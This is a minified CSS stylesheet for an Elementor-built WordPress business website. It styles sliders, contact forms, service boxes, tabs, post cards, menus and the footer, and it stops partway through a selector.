.elementor-element.elementor-element-e6aac61{width:100%;max-width:100%}.elementor-2712 .elementor-element.elementor-element-dc41ff1{width:100%;max-width:100%}.elementor-2712 .elementor-element.elementor-element-5ead10c{width:100%;max-width:100%}}.slider-white-bg{justify-content:flex-end!important;display:flex!important;backdrop-filter:blur(3px);margin-right:250px;background-color:rgba(255,255,255,.75)}.slider-white-bg>.elementor-widget-wrap{width:100%!important;max-width:500px;padding:40px 40px 40px 20px!important;position:relative;justify-content:flex-start}@media (max-width:1024px){.slider-white-bg{margin:0 auto;justify-content:center!important;box-shadow:0 0 20px rgba(0,0,0,.1)}.slider-white-bg .elementor-widget-heading{margin-bottom:10px!important}.slider-white-bg>.elementor-widget-wrap{justify-content:center!important}.slider-white-bg>.elementor-widget-wrap{padding:25px 20px!important}}.reviews{margin-left:15px;margin-top:15px;display:block;width:fit-content}.reviews svg{height:60px;display:block}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}.reviews{margin:0}}@media (max-width:500px){.reviews{margin:0}}.form-after{width:80%!important;background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1)}@media (max-width:991px){.form-after .elementor-col-100{width:100%!important}.elementor-2712 .elementor-element.elementor-element-92c620b br{display:none}}.s_form_input{position:relative}.s_form_input label{position:absolute;right:20px;top:15px;color:var(--e-global-color-accent);opacity:1}.s_form_input label i{font-size:13px}.usf_wrapper{display:flex;flex-wrap:wrap;gap:15px;position:relative}.usf_wrapper>.s_form_input{width:calc(33.33% - 10px)}.s_form_input input,.s_form_input textarea{border-color:#e4e4e4;border-radius:0;padding:12px 18px;background:#fff;font-size:15px;font-weight:400;border:1px solid #e4e4e4;margin-bottom:0;height:47px}.s_form_input textarea{height:47px;overflow:hidden;border-color:#e4e4e4;border-radius:0;padding:12px 18px;background:#fff;font-size:15px;font-weight:400;border:1px solid #e4e4e4;margin-bottom:0;resize:none}.us_wrapper{position:relative}.us_wrapper .istdf_submitcontainer{width:calc(33.33% - 10px);position:absolute;right:0;bottom:6px}.us_wrapper .message_input{width:calc(66.8% - 7.5px)}.us_wrapper .istdf_submitcontainer .btn{color:#fff!important;background:var(--e-global-color-accent);border-radius:0;font-size:16px!important;padding:10px 32px;outline:0!important;margin:0 0 auto;font-weight:700;transition:.5s;border:none;width:100%;font-weight:600;text-transform:uppercase;font-size:14px!important;font-family:'DM SANS',sans-serif;letter-spacing:1px;height:47px}.us_wrapper .istdf_submitcontainer .btn:hover{background:#323232}.us_wrapper ::placeholder,.us_wrapper input,.us_wrapper textarea{color:#333!important}.us_wrapper input:focus,.us_wrapper textarea:focus{outline:0;border-color:var(--e-global-color-accent)}.f_title{color:#181818;font-size:30px;font-weight:900;line-height:1.2em;margin-bottom:20px;font-family:'DM Sans',sans-serif}.us_all_wrapper{padding:30px;border-radius:0}@media (max-width:700px){.form-after{width:90%!important}.usf_wrapper>.s_form_input{width:100%}.us_wrapper .istdf_submitcontainer{width:100%;position:relative;right:0;bottom:0;margin-top:10px}.us_all_wrapper{padding:25px 25px 33px}.f_title{font-size:22px;text-align:center;width:100%}}.elementor-2712 .elementor-element.elementor-element-2eb37ed{position:relative}.elementor-2712 .elementor-element.elementor-element-54c3036 .elementor-counter-number{padding:10px 0;border:1px solid rgba(255,255,255,.4);border-right:0;border-left:0;margin-bottom:20px;min-width:85px;text-align:center}.elementor-2712 .elementor-element.elementor-element-47bb8e6{position:relative}.about-left-col .elementor-widget-wrap{gap:20px}.about-left-col .about-imgs{width:calc(50% - 10px)!important}.about-left-col .about-imgs img{height:280px;width:100%;object-fit:cover}@media (min-width:992px){.elementor-2712 .elementor-element.elementor-element-2eb37ed:after{content:'';width:30%;height:100%;position:absolute;top:0;left:0;background:#eaeaea;z-index:-1}.elementor-2712 .elementor-element.elementor-element-47bb8e6:after{content:'';width:30%;height:100%;position:absolute;top:0;left:0;background:#eaeaea;z-index:-1}}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}.elementor-2712 .elementor-element.elementor-element-54c3036{transform:translateX(50%);opacity:.9}.about-left-col .about-imgs img{height:200px}}.box-service{background:#fff}.box-service>.elementor-widget-container{padding:30px;border:1px solid #d9d9d9}.box-service>.elementor-widget-container:before{content:'';width:100%;height:100%;background:var(--e-global-color-accent);position:absolute;top:0;left:0;z-index:-1;transition:all .4s}.box-service:hover>div:before{top:6px;left:6px;transition-delay:0.3s}.box-service .elementor-icon-box-wrapper{display:flex!important;justify-content:flex-start!important;flex-direction:column!important}.box-service .elementor-icon-box-icon{background:#1e2023;width:90px;height:90px;display:flex;align-items:center;justify-content:center;margin:0!important;z-index:1;transition:all .35s cubic-bezier(.645, .045, .355, 1);transform-origin:top right;transition-delay:0}.box-service .elementor-icon-box-icon svg path{fill:#fff}.box-service>.elementor-widget-container{background-size:auto 130px;background-repeat:no-repeat;background-position:60px 30px;position:relative;transition-delay:0s}.box-service .elementor-icon-box-content{margin-top:45px}.box-service .elementor-icon-box-content .elementor-icon-box-title{font-size:18px;color:var(--e-global-color-secondary)}.box-service:hover>div{background-position:30px 30px;transition:all .4s}.box-service:hover .elementor-icon-box-icon{transform:scale(0);transition:all .4s;transition-delay:0.3s}.box-service .elementor-icon-box-wrapper{overflow:hidden;position:relative}.box-service .elementor-icon-box-wrapper:before{content:'';position:absolute;top:0;left:0;background:#fff;width:100%;height:130px;transition:all .4s}.box-service:hover .elementor-icon-box-wrapper:before{left:100%;transition:all .4s;transition-delay:0.6s}.box-service>.elementor-widget-container:after{content:'';position:absolute;top:30px;right:0;width:30px;height:200px;background:#fff}.box-service .elementor-icon-box-description{display:flex;flex-direction:column;gap:20px}.equal .elementor-widget-wrap.elementor-element-populated{display:flex;height:100%}.equal .elementor-widget-wrap.elementor-element-populated>.box-service,.equal .elementor-widget-wrap.elementor-element-populated>.box-service>div{height:100%}.box-service .elementor-icon-box-description a{font-size:14px;text-transform:uppercase;font-weight:600;display:flex;justify-content:space-between;align-items:center;gap:12px;transition:all .4s;letter-spacing:1px;width:100%}.box-service .elementor-icon-box-description a i{background:var(--e-global-color-secondary);width:30px;height:30px;display:flex;justify-content:center;align-items:center;transition:all .4s;display:flex;align-items:center;justify-content:center;flex-shrink:0}.box-service .elementor-icon-box-description a i:after{content:'';background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" viewBox="20 40 88 48"><path style="fill: %23fff;" id="Down_Arrow_3_" d="m64 88c-1.023 0-2.047-.391-2.828-1.172l-40-40c-1.563-1.563-1.563-4.094 0-5.656s4.094-1.563 5.656 0l37.172 37.172 37.172-37.172c1.563-1.563 4.094-1.563 5.656 0s1.563 4.094 0 5.656l-40 40c-.781.781-1.805 1.172-2.828 1.172z"></path></svg>');background-repeat:no-repeat;transform:rotate(-135deg);transition:all .4s;position:relative;transform-origin:center;width:12px;height:12px;top:-3px;left:-3px;transition:all .4s}.box-service .elementor-icon-box-description a:hover{color:var(--e-global-color-accent);transition:all .4s}.box-service .elementor-icon-box-description a:hover i{transition:all .4s;background:var(--e-global-color-accent)}.box-service .elementor-icon-box-description a:hover i:after{transition:all .4s;transform:rotate(-90deg);top:0}@media (min-width:1025px){.box-service .elementor-icon-box-description{min-height:155px}.box-service .btn-readmore{margin-top:auto;bottom:0}.box-service .hidden-content{height:0;margin-bottom:0;opacity:0;transition:all .4s!important}.box-service:hover .hidden-content{height:250px;opacity:1;transition:all .4s!important}#elementor-tab-content-1662 .box-service:hover .hidden-content{height:100px;opacity:1;transition:all .4s!important}#dienstleistungen .elementor-widget-wrap{justify-content:flex-start}#elementor-tab-content-1662 .elementor-icon-box-title{min-height:45px}#elementor-tab-content-2573 .elementor-icon-box-description,#elementor-tab-content-2574 .elementor-icon-box-description{min-height:160px}}@media (max-width:767px){#dienstleistungen .elementor-tab-mobile-title{display:none}#dienstleistungen .elementor-tabs .elementor-tabs-wrapper{display:flex!important;justify-content:center;flex-wrap:wrap}}#dienstleistungen .elementor-tabs-wrapper{display:flex;gap:10px}#dienstleistungen .elementor-tab-content{padding:0;padding-left:20px}#dienstleistungen .elementor-tab-title{background-color:var(--e-global-color-accent);transition:all .4s}#dienstleistungen .elementor-tab-title.elementor-active,#dienstleistungen .elementor-tab-title:hover{background-color:#000}#elementor-tab-title-2571{display:flex;justify-content:space-between}#elementor-tab-title-2571 i{opacity:0;transition:all .4s}#elementor-tab-title-2571.elementor-active i{opacity:1}@media (max-width:1024px){#dienstleistungen .elementor-tabs{flex-wrap:wrap}#dienstleistungen .elementor-tabs .elementor-tabs-wrapper{flex-direction:column;align-items:center;width:100%}#elementor-tab-title-2571 i{display:none}#dienstleistungen .elementor-tab-content{padding:0;padding-top:20px}.btn-readmore{justify-content:space-between}}.elementor-2712 .elementor-element.elementor-element-9735628 .box{height:100%}.elementor-2712 .elementor-element.elementor-element-9735628 .box{border:1px solid #d9d9d9;padding:10px 30px 30px}.elementor-2712 .elementor-element.elementor-element-9735628 .box:after{content:'';top:-1px;left:-1px;height:4px;background:var(--e-global-color-primary);position:absolute;margin:0 auto;transition:all .4s;width:0}.elementor-2712 .elementor-element.elementor-element-9735628 .box:hover:after{transition:all .4s;width:calc(100% + 2px)}.elementor-2712 .elementor-element.elementor-element-9735628 .box:before{content:'';display:flex;justify-content:center;font-size:72px;font-weight:700;font-family:'DM Sans',Sans-Serif;color:var(--e-global-color-primary)}.elementor-2712 .elementor-element.elementor-element-9735628 .box.box-01:before{content:'.01'}.elementor-2712 .elementor-element.elementor-element-9735628 .box.box-02:before{content:'.02'}.elementor-2712 .elementor-element.elementor-element-9735628 .box.box-03:before{content:'.03'}.elementor-2712 .elementor-element.elementor-element-9735628 .box.box-04:before{content:'.04'}.elementor-2712 .elementor-element.elementor-element-c23f7f3 .box{height:100%}.elementor-2712 .elementor-element.elementor-element-c23f7f3 .box{border:1px solid #d9d9d9;padding:30px}.elementor-2712 .elementor-element.elementor-element-c23f7f3 .box:after{content:'';top:-1px;left:-1px;height:4px;background:var(--e-global-color-primary);position:absolute;margin:0 auto;transition:all .4s;width:0}.elementor-2712 .elementor-element.elementor-element-c23f7f3 .box:hover:after{transition:all .4s;width:calc(100% + 2px)}.elementor-2712 .elementor-element.elementor-element-c3b78fa .box{height:100%}.elementor-2712 .elementor-element.elementor-element-c3b78fa .box{border:1px solid #d9d9d9;padding:10px 30px 30px}.elementor-2712 .elementor-element.elementor-element-c3b78fa .box:after{content:'';top:-1px;left:-1px;height:4px;background:var(--e-global-color-primary);position:absolute;margin:0 auto;transition:all .4s;width:0}.elementor-2712 .elementor-element.elementor-element-c3b78fa .box:hover:after{transition:all .4s;width:calc(100% + 2px)}.elementor-2712 .elementor-element.elementor-element-c3b78fa .box:before{content:'';display:flex;justify-content:center;font-size:72px;font-weight:700;font-family:'DM Sans',Sans-Serif;color:var(--e-global-color-primary)}.elementor-2712 .elementor-element.elementor-element-c3b78fa .box.box-01:before{content:'.01'}.elementor-2712 .elementor-element.elementor-element-c3b78fa .box.box-02:before{content:'.02'}.elementor-2712 .elementor-element.elementor-element-c3b78fa .box.box-03:before{content:'.03'}.elementor-2712 .elementor-element.elementor-element-c3b78fa .box.box-04:before{content:'.04'}.documents-container .elementor-widget-wrap{display:flex;flex-direction:column/;justify-content:center;gap:10px}.documents-container .elementor-widget-wrap a{min-width:220px}@media (max-width:991px){.elementor-2712 .elementor-element.elementor-element-f5034ae br{display:none}.elementor-2712 .elementor-element.elementor-element-5307892 br{display:none}.elementor-2712 .elementor-element.elementor-element-d0a79f4 br{display:none}.elementor-2712 .elementor-element.elementor-element-3d0534a br{display:none}.elementor-2712 .elementor-element.elementor-element-b797cf8 br{display:none}.elementor-2712 .elementor-element.elementor-element-bb7d757 br{display:none}.elementor-2712 .elementor-element.elementor-element-7eef28f br{display:none}#header:not(.sticky_header) .menu_column.menu-active{top:84px}}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-motion-effects-element,.elementor-motion-effects-layer{transition-duration:1s;transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.33,.07,1.03)}.elementor-motion-effects-container{height:100%;left:0;overflow:hidden;position:absolute;top:0;transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);width:100%}.elementor-motion-effects-layer{background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0}.elementor-motion-effects-perspective{perspective:1200px}.elementor-motion-effects-element{transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-counter{align-items:stretch;display:flex;flex-direction:column-reverse;justify-content:center}.elementor-counter .elementor-counter-number{flex-grow:var(--counter-number-grow,0)}.elementor-counter .elementor-counter-number-wrapper{display:flex;flex:1;font-size:69px;font-weight:600;line-height:1;text-align:center}.elementor-counter .elementor-counter-number-prefix{flex-grow:var(--counter-prefix-grow,1);text-align:end;white-space:pre-wrap}.elementor-counter .elementor-counter-number-suffix{flex-grow:var(--counter-suffix-grow,1);text-align:start;white-space:pre-wrap}.elementor-counter .elementor-counter-title{align-items:center;display:flex;flex:1;font-size:19px;font-weight:400;justify-content:center;line-height:2.5;margin:0;padding:0}.elementor-tab-title a{color:inherit}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper{flex-shrink:0;width:25%}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active{border-inline-end-style:none}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before{border-inline-end-style:solid;height:999em;right:0;width:0}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:before{top:0;transform:translateY(-100%)}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tab-desktop-title.elementor-active:after{top:100%}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title{display:table-cell}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active{border-bottom-style:none}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before{border-bottom-style:solid;bottom:0;height:0;width:999em}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before{right:100%}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after{left:100%}.elementor-widget-tabs .elementor-tab-content,.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title:after,.elementor-widget-tabs .elementor-tab-title:before,.elementor-widget-tabs .elementor-tabs-content-wrapper{border:1px #d5d8dc}.elementor-widget-tabs .elementor-tabs{text-align:start}.elementor-widget-tabs .elementor-tabs-wrapper{overflow:hidden}.elementor-widget-tabs .elementor-tab-title{cursor:pointer;outline:var(--focus-outline,none)}.elementor-widget-tabs .elementor-tab-desktop-title{border:solid transparent;font-weight:700;line-height:1;padding:20px 25px;position:relative}.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active{border-color:#d5d8dc}.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before{content:"";display:block;position:absolute}.elementor-widget-tabs .elementor-tab-desktop-title:focus-visible{border:1px solid #000}.elementor-widget-tabs .elementor-tab-mobile-title{cursor:pointer;padding:10px}.elementor-widget-tabs .elementor-tab-content{display:none;padding:20px}@media (max-width:767px){.elementor-tabs .elementor-tab-content,.elementor-tabs .elementor-tab-title{border-style:solid solid none}.elementor-tabs .elementor-tabs-wrapper{display:none}.elementor-tabs .elementor-tabs-content-wrapper{border-bottom-style:solid}.elementor-tabs .elementor-tab-content{padding:10px}}@media (min-width:768px){.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs{display:flex}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-wrapper{flex-direction:column}.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper{border-style:solid solid solid none;flex-grow:1}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content{border-style:none solid solid}.elementor-widget-tabs.elementor-tabs-alignment-center .elementor-tabs-wrapper{display:flex}.elementor-widget-tabs.elementor-tabs-alignment-center .elementor-tabs-wrapper{justify-content:center}.elementor-tabs .elementor-tab-mobile-title{display:none}.elementor-widget-icon-box.elementor-vertical-align-top .elementor-icon-box-wrapper{align-items:flex-start}}.elementor-widget-icon-box .elementor-icon-box-wrapper{display:block;text-align:center}.elementor-widget-icon-box .elementor-icon-box-icon{margin-bottom:var(--icon-box-icon-margin,15px);margin-left:auto;margin-right:auto}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{display:flex}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper{flex-direction:row;text-align:start}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{margin-bottom:unset;margin-left:0;margin-right:var(--icon-box-icon-margin,15px)}.elementor-widget-icon-box.elementor-position-top .elementor-icon-box-wrapper{display:block;flex-direction:unset;text-align:center}.elementor-widget-icon-box.elementor-position-top .elementor-icon-box-icon{margin-bottom:var(--icon-box-icon-margin,15px);margin-left:auto;margin-right:auto}@media (max-width:767px){.elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper{display:block;flex-direction:unset;text-align:center}.elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-icon{margin-bottom:var(--icon-box-icon-margin,15px);margin-left:auto;margin-right:auto}.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{display:block;flex:unset}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-widget-icon-box .elementor-icon-box-title a{color:inherit}.elementor-widget-icon-box .elementor-icon-box-content{flex-grow:1}.elementor-widget-icon-box .elementor-icon-box-description{margin:0}.elementor-widget-posts:after{display:none}.elementor-post__thumbnail__link{transition:none}.elementor-posts-container:not(.elementor-posts-masonry){align-items:stretch}.elementor-posts-container .elementor-post{margin:0;padding:0}.elementor-posts-container .elementor-post__excerpt{flex-grow:var(--read-more-alignment,0)}.elementor-posts-container .elementor-post__thumbnail{overflow:hidden}.elementor-posts-container .elementor-post__thumbnail img{display:block;max-height:none;max-width:none;transition:filter .3s;width:100%}.elementor-posts-container .elementor-post__thumbnail__link{display:block;position:relative;width:100%}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail{bottom:0;left:0;right:0;top:0}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail img{height:auto;left:calc(50% + 1px);position:absolute;top:calc(50% + 1px);transform:scale(1.01) translate(-50%,-50%)}.elementor-posts-container.elementor-has-item-ratio .elementor-post__thumbnail.elementor-fit-height img{height:100%;width:auto}.elementor-posts .elementor-post{flex-direction:column;transition-duration:.25s;transition-property:background,border,box-shadow}.elementor-posts .elementor-post__title{font-size:18px;margin:0}.elementor-posts .elementor-post__excerpt{margin-bottom:10px}.elementor-posts .elementor-post__excerpt p{color:#777;font-size:14px;line-height:1.5em;margin:0}.elementor-posts .elementor-post__text{display:var(--item-display,block);flex-direction:column;flex-grow:1}.elementor-posts .elementor-post__meta-data{color:#adadad;font-size:12px;line-height:1.3em;margin-bottom:13px}.elementor-posts .elementor-post__read-more{align-self:flex-start;font-size:12px;font-weight:700}.elementor-posts .elementor-post__thumbnail{position:relative}.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px}.elementor-posts--thumbnail-top .elementor-post__text{width:100%}.elementor-posts--thumbnail-top.elementor-posts--align-left .elementor-post__thumbnail__link{margin-right:auto}.elementor-posts--thumbnail-top.elementor-posts--align-right .elementor-post__thumbnail__link{margin-left:auto}.elementor-posts--thumbnail-top.elementor-posts--align-center .elementor-post__thumbnail__link{margin-left:auto;margin-right:auto}.elementor-posts--thumbnail-left .elementor-post__thumbnail__link,.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{flex-shrink:0;width:25%}.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;order:0}.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;order:5}.elementor-posts--thumbnail-none .elementor-posts-container .elementor-post__thumbnail__link{display:none}.elementor-posts .elementor-post{display:flex}.elementor-posts .elementor-post__card{background-color:#fff;border:0 solid #69727d;border-radius:3px;display:flex;flex-direction:column;min-height:100%;overflow:hidden;position:relative;transition:all .25s;width:100%}.elementor-posts .elementor-post__card .elementor-post__thumbnail{position:relative;transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.elementor-posts .elementor-post__card .elementor-post__thumbnail img{width:calc(100% + 1px)}.elementor-posts .elementor-post__card .elementor-post__text{margin-bottom:0;margin-top:20px;padding:0 30px}.elementor-posts .elementor-post__card .elementor-post__read-more{display:inline-block;margin-bottom:20px}.elementor-posts .elementor-post__card .elementor-post__meta-data{border-top:1px solid #eaeaea;margin-bottom:0;padding:15px 30px}.elementor-posts .elementor-post__card .elementor-post__meta-data span+span:before{margin:0 5px}.elementor-posts .elementor-post__card .elementor-post__title{font-size:21px}.elementor-posts .elementor-post__card .elementor-post__excerpt{line-height:1.7}.elementor-posts .elementor-post__card .elementor-post__excerpt,.elementor-posts .elementor-post__card .elementor-post__title{margin-bottom:25px}.elementor-posts .elementor-post__card .elementor-post__badge,.elementor-posts .elementor-post__card .elementor-post__read-more{text-transform:uppercase}.elementor-posts .elementor-post__badge{background:#69727d;border-radius:999px;color:#fff;font-size:12px;font-weight:400;line-height:1;margin:20px;padding:.6em 1.2em;position:absolute;top:0}.elementor-posts .elementor-posts--skin-cards:not(.elementor-posts-masonry) .elementor-post__meta-data,.elementor-posts--thumbnail-top .elementor-posts--skin-cards:not(.elementor-posts-masonry) .elementor-post__meta-data{margin-top:auto}.elementor-posts--show-avatar .elementor-post__thumbnail__link{margin-bottom:25px}.elementor-posts__hover-gradient .elementor-post__card .elementor-post__thumbnail__link:after{background-image:linear-gradient(0deg,rgba(0,0,0,.35),transparent 75%);background-repeat:no-repeat;bottom:0;content:"";display:block;height:100%;opacity:1;position:absolute;transition:all .3s ease-out;width:100%}.elementor-posts__hover-gradient .elementor-post__card:hover .elementor-post__thumbnail__link:after{opacity:.5}.elementor-posts__hover-zoom-in .elementor-post__card .elementor-post__thumbnail.elementor-fit-height img{height:100%}.elementor-posts__hover-zoom-in .elementor-post__card .elementor-post__thumbnail:not(.elementor-fit-height) img{width:calc(100% + 1px)}.elementor-posts__hover-zoom-in .elementor-post__card:hover .elementor-post__thumbnail.elementor-fit-height img{height:115%}.elementor-posts__hover-zoom-in .elementor-post__card:hover .elementor-post__thumbnail:not(.elementor-fit-height) img{width:115%}.elementor-posts__hover-zoom-out .elementor-post__card .elementor-post__thumbnail.elementor-fit-height img{height:115%}.elementor-posts__hover-zoom-out .elementor-post__card .elementor-post__thumbnail:not(.elementor-fit-height) img{width:115%}.elementor-posts__hover-zoom-out .elementor-post__card:hover .elementor-post__thumbnail.elementor-fit-height img{height:100%}.elementor-posts__hover-zoom-out .elementor-post__card:hover .elementor-post__thumbnail:not(.elementor-fit-height) img{width:calc(100% + 1px)}.elementor-posts__hover-zoom-in .elementor-post__thumbnail img,.elementor-posts__hover-zoom-out .elementor-post__thumbnail img{transition:filter .3s,height 1s cubic-bezier(0,.25,.07,1),width 1s cubic-bezier(0,.25,.07,1)}.elementor-card-shadow-yes .elementor-post__card{box-shadow:0 0 10px 0 rgba(0,0,0,.15)}.elementor-card-shadow-yes .elementor-post__card:hover{box-shadow:0 0 30px 0 rgba(0,0,0,.15)}.elementor-posts--skin-full_content article .elementor-post__thumbnail{padding-bottom:0}body.elementor-editor-active .elementor-posts--skin-archive_full_content .elementor-post__thumbnail__link,body.elementor-editor-active .elementor-posts--skin-full_content .elementor-post__thumbnail__link{display:none}body.elementor-editor-active .elementor-posts--show-thumbnail .elementor-post__thumbnail__link{display:block}.elementor-portfolio.elementor-has-item-ratio{transition:height .5s}.elementor-portfolio.elementor-has-item-ratio .elementor-post__thumbnail{background-color:rgba(0,0,0,.1);position:absolute}.elementor-portfolio.elementor-has-item-ratio .elementor-post__thumbnail__link{padding-bottom:56.25%}.elementor-widget-posts:not(:has(>.elementor-widget-container))>.elementor-button-wrapper,.elementor-widget-posts>.elementor-widget-container>.elementor-button-wrapper{margin-top:var(--load-more—spacing,30px)}.elementor-widget-posts:not(:has(>.elementor-widget-container))>.elementor-button-wrapper .elementor-button,.elementor-widget-posts>.elementor-widget-container>.elementor-button-wrapper .elementor-button{cursor:pointer;position:relative}@font-face{font-family:'DM Sans';font-style:normal;font-weight:100 1000;font-display:swap;src:url(https://fonts.gstatic.com/s/dmsans/v17/rP2Hp2ywxg089UriCZOIHQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.submenu-toggler{transition:.5s}.mail-link{cursor:pointer}:root{--accent_color:#E7B837}a{color:#333}@media (min-width:1024px){.menu-item-has-children:hover>.sub-menu{opacity:1;position:absolute;left:-65px;min-width:220px;padding-left:0;text-align:center;background-color:#f5f5f5;padding-top:5px;padding-bottom:5px;transform:scale(1);max-height:none;max-width:none;top:84px}.menu-item-has-children:hover>.sub-menu>li{padding-top:10px;padding-bottom:10px}.menu-item>.sub-menu>.menu-item-has-children:hover>.sub-menu{left:197px!important;top:-5px}}#header{box-shadow:rgba(0,0,0,.16) 0 1px 4px;position:fixed;width:100%;z-index:999;background-color:#fff}.menu-item-has-children{position:relative}.submenu-toggler{margin-left:5px;font-size:10px}.menu-item:hover>.submenu-toggler{color:#42db62}.sub-menu .menu-item-has-children>.submenu-toggler{transform:rotate(90deg) scaleY(-1)}.menu-item>.sub-menu>.menu-item{border-left:3px solid transparent;border-right:3px solid transparent;transition:.5s}.sub-menu .menu-item:hover{border-left-color:var(--e-global-color-primary)}.form-body{margin-top:10px}.singleslide{padding-top:90px;padding-bottom:90px;box-shadow:inset 0 0 0 150vw rgba(0,0,0,.5)!important;background-size:cover;background-position:center}#slider .slick-prev{left:20px;z-index:9}#slider .slick-prev:before{content:'\f053';font-family:'Font Awesome 5 Free';font-weight:900}#slider .slick-next:before{content:'\f054';font-family:'Font Awesome 5 Free';font-weight:900}#slider .slick-next{right:20px;z-index:9}@media (max-width:1024px){.documents-container .elementor-widget-wrap a{min-width:100%}#toggler,#toggler i,.menu_column,.submenu-active>i{position:absolute}#toggler{cursor:pointer;right:15px;top:-15px;font-size:23px}.menu_column{order:3;width:70%;height:calc(100vh - 84px);overflow-y:scroll;overflow-x:hidden;top:84px;background-color:rgba(0,0,0,.9)}.menu_column ul{flex-direction:column}.menu_column ul a,.menu_column ul i{color:#fff}.submenu-toggler{display:flex;align-items:center;justify-content:center;background-color:#000}.submenu-active>.sub-menu{transform:scale(1);position:relative;max-height:none;opacity:1;max-width:none;transition:opacity .5s;display:flex!important}.menu-item-has-children{display:flex!important;flex-direction:row!important;justify-content:center!important;flex-wrap:wrap}.submenu-active>i{width:20%;margin:0!important;right:0;top:-6px}.sub-menu{padding-left:0;min-width:100%;transform:scale(1)!important;position:relative!important;max-height:none!important;opacity:1!important;max-width:none!important;transition:opacity .5s!important;width:100%!important;display:none}.menu li{width:100%;display:flex;justify-content:center}.menu-item-has-children:hover>.sub-menu{background:0 0;left:unset;min-width:none;padding-left:0;top:unset;padding-top:0;padding-bottom:0}.menu-item>.sub-menu>.menu-item-has-children:hover>.sub-menu{position:relative!important;top:unset!important;left:unset!important}.menu_column ul li{border:0 solid transparent!important;padding:0!important}#menu-main-menu{padding-left:0;padding-right:0}.menu li,.menu-item-has-children,.submenu-active .sub-menu{justify-content:flex-start!important}.submenu-active a,.submenu-active>a{text-align:left!important}.menu li{flex-wrap:wrap!important}#menu-main-menu .sub-menu{padding-left:15px!important}#menu-main-menu.menu>.menu-item{padding-top:10px!important;padding-bottom:10px!important}#menu-main-menu.menu>.menu-item>.sub-menu>.menu-item{padding-top:5px!important}.menu_column{align-items:flex-start!important;padding-top:40px;transition:.8s!important;left:0!important}.menu_column:not(.menu-active){left:-1500px!important}#header{background-color:#fff}.submenu-toggler{cursor:pointer;z-index:999999999!important;padding:10px 15px!important;margin-left:10px;bottom:-2px;position:relative;width:30px;height:30px}.submenu-active>a{color:var(--e-global-color-primary)!important}.submenu-active>.submenu-toggler i{transform:scaleY(-1)}#toggler i{transition:.5s;right:0;top:0}#toggler i:nth-child(2),#toggler.toggler-active i:first-child{transform:scale(0)}#toggler.toggler-active i:nth-child(2){transform:scale(1)}.menu_column.menu-active{top:65px}.singleslide .elementor-heading-title{font-size:20px!important}.singleslide p{font-size:14px}.singleslide{padding:30px 25px}#slider .slick-next{right:5px}#slider .slick-prev{left:5px}.menu-additional-btn{margin:10px 0!important}}#footer .menu-item a{color:#fff;text-transform:uppercase}#footer .sub-menu,#footer .submenu-toggler{display:none!important}#footer .menu{padding-left:0}#footer .menu-item{padding-bottom:10px;list-style-type:none!important}.footercol2 a{color:#fff}#toggler i:before,.fa-chevron-down:before{font-family:'Font Awesome 5 Free';font-weight:900;font-style:normal}.sub-menu{transition:.5s!important}.mail-link 